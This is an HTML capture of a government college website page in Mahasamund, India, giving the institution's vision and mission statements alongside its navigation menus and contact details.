

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mvpgcollege.org/College.aspx?PageName=Vision%20and%20%20Mission
body_size: 38471
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
     <meta name="description" content="This college was established by "Bagbahara Siksha Samiti" at Mahasamund in the year 1965. On Sep 11, 1981, this college was taken over by the Government. New phase of development of this college started after the take over by the government. At present, graduation in Arts, Science and Commerce as well as post graduation in Hindi, English, political science, history, economics, sociology, commerce, chemistry, botany and mathematics are also taught in this college. This is leading and recognized research center in Mahasamund District." />
    <meta name="keywords" content="MVPG College | MVPG College Mahasamund | Govt. MVPG College, Mahasamund |Govt. College, Mahasamund" /><meta name="title" content="MVPG College | MVPG College Mahasamund | Govt. MVPG College, Mahasamund |Govt. College, Mahasamund" /><meta name="lang" content="en" /><meta name="subject" content="MVPG College | MVPG College Mahasamund | Govt. MVPG College, Mahasamund |Govt. College, Mahasamund" /><meta name="copyright" content="Powered by Ravi Solutions - MVPG College | MVPG College Mahasamund | Govt. MVPG College, Mahasamund |Govt. College, Mahasamund" /><meta name="language" content="HI" /><meta name="robots" content="index,follow" /><meta name="abstract" /><meta name="topic" /><meta name="summary" content="Powered by Ravi Solutions -  MVPG College | MVPG College Mahasamund | Govt. MVPG College, Mahasamund |Govt. College, Mahasamund" /><meta name="Classification" content="Education" /><meta name="author" /><meta name="designer" content="Ravi Solutions Durg" /><title>
	Vision and  Mission - MVPG College | MVPG College Mahasamund | Govt. MVPG College, Mahasamund |Govt. College, Mahasamund
</title><link href="images/favicon.png" rel="shortcut icon" /><link href="Contents/css/bootstrap.min.css" rel="stylesheet" /><link href="Contents/css/jquery-ui.min.css" rel="stylesheet" /><link href="Contents/css/all.min.css" rel="stylesheet" /><link href="Contents/css/animate.min.css" rel="stylesheet" /><link href="Contents/css/bootnavbar.css" rel="stylesheet" /><link href="Contents/css/lightbox.css" rel="stylesheet" /><link href="Contents/css/Sitelight.css" rel="stylesheet" /><link href="js/jquery.fancybox.min.js" rel="stylesheet" /><link rel="stylesheet" href="css/jquery.fancybox.css" media="screen" />
</head>
<body class="en">
    
    

    
     <form name="aspnetForm" method="post" action="./College.aspx?PageName=Vision+and++Mission" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTA5MjkyOTcxN2RkFBqchB6IpNf/ZLHfN/P/iGDheaHIvd9+rT3j/pkmwZ8=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C818AE9B" />
</div>
         

        <header>
            <div class="top-content">
                <div class="container-fluid">
                    <div class="row">                        
                        <div class="col-md-12">
                            <ul class="top-menu-options float-right">
                                <li ><a href='https://voters.eci.gov.in/' style='color:black;font-weight: 700;' ><img src='images/gif_new19.gif' />Voter Portal</li></a><li ><a href='https://postmatric-scholarship.cg.nic.in/StudentRegistration.aspx' style='color:black;font-weight: 700;' ><img src='images/gif_new19.gif' />Apply Online for PMT Scholarship</li></a><li ><a href='https://antiragging.in/affidavit_registration_disclaimer.html' style='color:black;font-weight: 700;' ><img src='images/gif_new19.gif' />Online Anti-Ragging Affidavit</li></a><li ><a href='https://scholarships.gov.in/fresh/schemeSelRegfrmInstruction' style='color:black;font-weight: 700;' ><img src='images/gif_new19.gif' />Apply Online for BPL Scholarship</li></a><li ><a href='/College.aspx?PageName=NEP' style='color:black;font-weight: 700;'><img src='images/gif_new19.gif' />NEP</li></a><li ><a href='/College.aspx?PageName=Admission list 2025-26' style='color:black;font-weight: 700;'><img src='images/gif_new19.gif' />Admission list 2025-26</li></a><li ><a href='/College.aspx?PageName= RAJAT JAYANTI 2025' style='color:black;font-weight: 700;'><img src='images/gif_new19.gif' /> RAJAT JAYANTI 2025</li></a>

                                

                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>
            <div class="top-pro-name">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-md-9">
                            <div class="logo">
                                <a href="index.aspx">
                                    <img src="Contents/Images/logo.png" alt="शासकीय नवीन महाविद्यालय,मंगचुवा जिला बालोद(छ.ग.)" /></a>
                            </div>
                            <div class="main-title" style="padding-left: 1px;width: 65%;">
                                <a href="index.aspx" style="text-decoration: none">
                                    <h1 class="hi"><strong> शासकीय महाप्रभु वल्लाभाचार्य स्नातकोत्तर महाविद्यालय, महासमुंद्, छतीसगढ़, भारत<br /><strong style="color:#f00;">Government M.V.P.G. College, Mahasamund, (C.G), India</strong> </strong></h1>                                    
                                    <p>Registered under Section 2(f) of UGC Act <br />Accredited Grade “B” by NAAC, Bangalore<br />Affiliated to Pt. Ravishankar Shukla University, Raipur, (C.G)</p>                                                                      
                                    
                                </a>
                            </div>
                            <div class="logo">
                                <a href="index.aspx">
                                    <img src="Images/BGrade.png" alt="b Grade शासकीय नवीन महाविद्यालय,मंगचुवा जिला बालोद(छ.ग.)" /></a>
                            </div>
                        </div>
                        <div class="col-md-3">

                            <div id="Div1">
                                <label class="font-weight-bold text-danger">छ.ग. राजकीय गीत </label>
                                <audio controls>
                                    <source src="du_kulgeet.mp3" title="Kulgeet" type="audio/ogg">
                                </audio>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
            <div class="main-menu">
                <nav class="navbar navbar-expand-lg navbar-dark bg-dark" id="main_navbar">
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                            <ul class="navbar-nav mr-auto">
                               <li class="nav-item active dropdown">
                                    <a href="index.aspx" id="navbarDropdown1" class="nav-link"><i class="fas fa-home"></i><span class="sr-only">(current)</span></a>                                    
                                </li>
                                
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">About Us</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=College at a glance'>College at a glance</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Principals Message'>Principals Message</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Vision and  Mission'>Vision and  Mission</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Core Value'>Core Value</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Administration</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Principal Since Inception'>Principal Since Inception</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Janbhagidari Samitee'>Janbhagidari Samitee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=committee/cells'>committee/cells</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Organogram'>Organogram</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Linkage/Collaboration/Mous'>Linkage/Collaboration/Mous</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Feedback Report'>Feedback Report</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Academics</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=POs and COs'>POs and COs</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Academic Calender'>Academic Calender</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Admission Procedure'>Admission Procedure</a></li><li ><a class='nav-link' href='/College.aspx?PageName=College Academic Calendar'>College Academic Calendar</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Course Offered'>Course Offered</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Fee Structure'>Fee Structure</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Facility</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Library'>Library</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Canteen'>Canteen</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Research Center'>Research Center</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Sports'>Sports</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NSS'>NSS</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Redcross'>Redcross</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Scholarship'>Scholarship</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Infrastructure'>Infrastructure</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NCC'>NCC</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Extracurricular Activities'>Extracurricular Activities</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Departments</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Arts</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Hindi'>Hindi</a></li><li ><a class='nav-link' href='/College.aspx?PageName=English'>English</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Sociology'>Sociology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=History'>History</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Economics'>Economics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Political Science'>Political Science</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Geography'>Geography</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Psychology'>Psychology</a></li></ul></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Science</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Botany'>Botany</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Zoology'>Zoology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Chemistry'>Chemistry</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Physics'>Physics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Mathematics'>Mathematics</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Commerce'>Commerce</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Computer Application'>Computer Application</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Yoga'>Yoga</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Alumni</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Alumni Reports'>Alumni Reports</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Alumni Gallery'>Alumni Gallery</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Contribution from Alumni'>Contribution from Alumni</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Staff</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='Staff.aspx?Type=Teaching%20Staff'>Teaching Staff</a></li><li ><a class='nav-link' href='Staff.aspx?Type=Non%20Teaching%20Staff'>Non Teaching Staff</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">IQAC</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=IQAC Introduction'>IQAC Introduction</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Members'>IQAC Members</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Minutes And Meetings'>IQAC Minutes And Meetings</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC E News Letter'>IQAC E News Letter</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Downloads'>IQAC Downloads</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Code of Conduct'>Code of Conduct</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NAAC</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=AQAR Report 2023-24'>AQAR Report 2023-24</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NAAC Certificate'>NAAC Certificate</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR Report 2022-23'>AQAR Report 2022-23</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR Report 2021-22'>AQAR Report 2021-22</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>AQAR Report 2020-21</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=AQAR Report 2020-21'>AQAR Report 2020-21</a></li><li ><a class='nav-link' href='/College.aspx?PageName=1.1.2 Academic Calendar'>1.1.2 Academic Calendar</a></li><li ><a class='nav-link' href='/College.aspx?PageName=1.4.1 Feedback'>1.4.1 Feedback</a></li><li ><a class='nav-link' href='/College.aspx?PageName=1.4.2 Feedback - Classified'>1.4.2 Feedback - Classified</a></li><li ><a class='nav-link' href='/College.aspx?PageName=2.1.2 Admission Reversive Policy'>2.1.2 Admission Reversive Policy</a></li><li ><a class='nav-link' href='/College.aspx?PageName=2.6.1 POs COs'>2.6.1 POs COs</a></li><li ><a class='nav-link' href='/College.aspx?PageName=6.1.2 College Committee'>6.1.2 College Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Meeting Minutes 2020-21'>IQAC Meeting Minutes 2020-21</a></li></ul></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>AQAR Report 2019-20</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=AQAR Report 2019-20'>AQAR Report 2019-20</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Academic Calendar'>Academic Calendar</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Academic Calendar of the College'>Academic Calendar of the College</a></li><li ><a class='nav-link' href='/College.aspx?PageName=2.6.1 POs COs'>2.6.1 POs COs</a></li><li ><a class='nav-link' href='/College.aspx?PageName=7.1 SSS'>7.1 SSS</a></li><li ><a class='nav-link' href='/College.aspx?PageName=7.2.1 - Best Practices'>7.2.1 - Best Practices</a></li><li ><a class='nav-link' href='/College.aspx?PageName=7.3.1 - Institutional Distinctiveness'>7.3.1 - Institutional Distinctiveness</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Meetting'>IQAC Meetting</a></li></ul></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>AQAR Report 2018-19</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=AQAR Report 2018-19'>AQAR Report 2018-19</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Academic Calendar'>Academic Calendar</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Academic Calendar of the College'>Academic Calendar of the College</a></li><li ><a class='nav-link' href='/College.aspx?PageName=2.6.1 POs COs'>2.6.1 POs COs</a></li><li ><a class='nav-link' href='/College.aspx?PageName=7.1 SSS'>7.1 SSS</a></li><li ><a class='nav-link' href='/College.aspx?PageName=7.2.1 - Best Practices'>7.2.1 - Best Practices</a></li><li ><a class='nav-link' href='/College.aspx?PageName=7.3.1 - Institutional Distinctiveness'>7.3.1 - Institutional Distinctiveness</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Meetting'>IQAC Meetting</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=AISHE'>AISHE</a></li><li ><a class='nav-link' href='/College.aspx?PageName=SSR'>SSR</a></li><li ><a class='nav-link' href='/College.aspx?PageName=SSS'>SSS</a></li><li ><a class='nav-link' href='/College.aspx?PageName=2 (F) And 12(B) Certificate'>2 (F) And 12(B) Certificate</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Student Section</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=College Prospectus'>College Prospectus</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Time Table'>Time Table</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Syllabus</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='https://drive.google.com/drive/folders/1a65txXAJgfXSaBn0YA9-hw32nit4vC8v'>Syllabus  NEP 2024-25</a></li><li ><a class='nav-link' href='https://www.prsu.ac.in/sec-administrations/academic/syllabus/pg-courses'>PG</a></li><li ><a class='nav-link' href='https://www.prsu.ac.in/sec-administrations/academic/syllabus/ug-courses'>UG</a></li><li ><a class='nav-link' href='https://www.prsu.ac.in/sec-administrations/academic/syllabus/diploma-courses'>Diploma</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Admission'>Admission</a></li><li ><a class='nav-link' href='http://www.prsuuniv.in/home/result19annual'>Results</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Student Union'>Student Union</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Code of conduct for student'>Code of conduct for student</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Other Downloads'>Other Downloads</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Gallery</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=College Activities'>College Activities</a></li><li ><a class='nav-link' href='photo_gallery.aspx'>Photogallery</a></li><li ><a class='nav-link' href='Media.aspx?title=Media'>News and Media</a></li><li ><a class='nav-link' href='Video.aspx?title=Cultural Video'>Video Gallery</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">AICTE</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=IIC'>IIC</a></li>
                                            </ul>
                                        </li>
                                        
                                <li class="nav-item">
                                    <a href="contact.aspx"  class="nav-link">Contact  Us</a>                                    
                                </li>
                                    </ul>
                                
                                
                        </div>
                    </div>
                </nav>

            </div>
        </header>
    <div style="min-height:600px;">
        
    

    <!-- Start main-content -->
    <div class="row" style="background-image: url(images/bg_menu3.jpg)">
        <div class="col-sm-12">
            <div class="breadcrumb-box">
                <ul id="breadcrumbs-one">
                    <li><a href="Default.html">Home</a></li>
                    <li><a href="#" class="current">Vision and  Mission</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="Maincontent">

        <div class="content">

            <div class="container">


                <div class="container">
                    <div class="section-content">
                        <div class="row pt-20">

                            <div class="col-md-12">


                                

                                <div class="row" style="padding-top: 12px;">

                                    

                                    <div class="col-md-12 main-content">
                                        <div class="">
                                            

                                            




                                            <div class="blog-item blog-item-2">
                                                <div class="blog-content">
                                                    
                                                    <div class="row">
                                                        <div class="col-lg-4">
                                                            <figcaption>
                                                                <img src="Content/77_AdobeStock_143303680-scaled.jpeg" class="img-fluid" alt="Vision and Mission" />
                                                            </figcaption>
                                                        </div>
                                                        <div class="col-lg-8">
                                                            <div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; font-weight: bold; text-decoration: underline; color: #ff0000;">Vision</span></div>
<div style="text-align: justify;"><br />
</div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">The vision of the college is manifested in the old epigram “Vidya Dharmen Shobhate” which means education allied with piety and righteousness is sublime. The institution intends to provide ample opportunity to gain latest Knowledge and wisdom to the students, true representative of society, for their holistic development, inculcate social, human, cultural values in students to develop them as ideal and responsible citizens of the nation, uplift academic standard of the regional youths, make students self- reliant through employment oriented education and foster and ensure a sense of discipline and commitment to national values.</span></div>
<div style="text-align: justify;"><br />
</div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; font-weight: bold; color: #ff0000; text-decoration: underline;">Mission</span></div>
<div style="text-align: justify;"><br />
</div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">The mission of the college is to provide value based quality education in humanities, Science and commerce to the students of the institution. The college intends to serve the regional youth by providing them easy access to higher education and enabling them for emerging job markets. The institution strives to develop integrated personality of students with special attention.</span></div>
                                                        </div>
                                                    </div>


                                                    
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

            </div>
        </div>

    </div>







    </div>
       <footer >
            <div class="footer-top" style="background-image:url(images/bg/bg6.jpg)">
                <div class="container">
                    
                    <div class="row">
                        <div class="col-md-3">
                            <h4 class="footer-sub-title">Address</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-map-marker-alt"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address class="text-white">&nbsp;Govt. M.V.P.G. College Mahasamund District- Mahasamund (Chhattisgarh) Pin Code - 493445 Chhattisgarh</address>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-phone-alt"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address>
                                            <a href="telto:07723299100" class="text-white" style="font-weight: 700;">
                                                &nbsp;07723299100
                                            </a>
                                        </address>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-envelope-open"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address>
                                            <a href="mailto:pgcollege.mahasamund@gmail.com" class="text-white" style="font-weight: 700;">
                                                &nbsp;pgcollege.mahasamund@gmail.com
                                            </a>
                                        </address>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3">
                            <h4 class="footer-sub-title">External Links</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <ul class="footer-list">
                                    
                                    <li><a href='http://www.prsuuniv.in/' target="_blank">Ptrsu </a></li>
                                     
                                    <li><a href='http://highereducation.cg.gov.in/' target="_blank">HED Chhattisgarh </a></li>
                                     
                                    <li><a href='http://epgp.inflibnet.ac.in/' target="_blank">e-PG PAATHSHALA </a></li>
                                     
                                    <li><a href='https://swayam.gov.in/' target="_blank">SWAYAM </a></li>
                                     
                                    <li><a href='http://nlist.inflibnet.ac.in/' target="_blank">N-LIST </a></li>
                                     
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-3">
                            <h4 class="footer-sub-title">&nbsp;</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <ul class="footer-list">
                                    
                                    <li><a href='http://siccg.gov.in/' target="_blank">CG RTI </a></li>
                                    
                                    <li><a href='http://www.naac.gov.in/' target="_blank">NAAC </a></li>
                                    
                                    <li><a href='https://aishe.gov.in/aishe/home' target="_blank">AISHE </a></li>
                                    
                                    <li><a href='http://mhrd.gov.in/rusa' target="_blank">RUSA </a></li>
                                    
                                    <li><a href='CLogin.aspx'  target="_blank">Authority Login</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-3">
                            <h4 class="footer-sub-title">Social Links</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <ul class="footer-list">
                                    <li><a href="https://www.instagram.com/govtmvpgcollegemahasamund/" target="_blank"><i class="fab fa-instagram"></i>Instagram</a></li>
                                    <li><a href="https://x.com/i/flow/login?redirect_after_login=%2FMahaprabhu679" target="_blank"><i class="fab fa-twitter"></i>Twitter</a></li>
                                    <li><a href="https://www.youtube.com/@GOVTMVPGCOLLEGEMAHASAMUND" target="_blank"><i class="fab fa-youtube"></i>Youtube</a></li>

                                </ul>
                            </div>
                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-md-3 text-white">
                            Designed, Developed and Hosted by
                    <br />
                            <a href="https://www.ravisolutions.com">Ravi Solutions</a>
                        </div>
                        <div class="col-md-9 text-white">
                            Govt. M.V.P.G. College Mahasamund District- Mahasamund (Chhattisgarh) Pin Code - 493445 Chhattisgarh &nbsp;Powered By- 
                    
                            <a href="https://www.ravisolutions.com">Ravi Solutions</a>
                   
                        </div>
                    </div>
                </div>
            </div>


        </footer>
    <script src="Contents/Js/jquery-3.4.1.min.js"></script>
    <script src="Contents/Js/bootstrap.min.js"></script>
    <script src="Contents/Js/bootnavbar.js"></script>
    <script src="Contents/Js/bootstrap.bundle.min.js"></script>
    <script src="Contents/Js/jquery-ui.min.js"></script>
    <script src="Contents/Js/custom.js"></script>
        <script src="js/jquery.fancybox.min.js"></script>
    <script src="js/fancybox.js"></script>
    <script src="js/jquery.fancybox-media.js"></script>
    <script src="js/slick.js"></script>
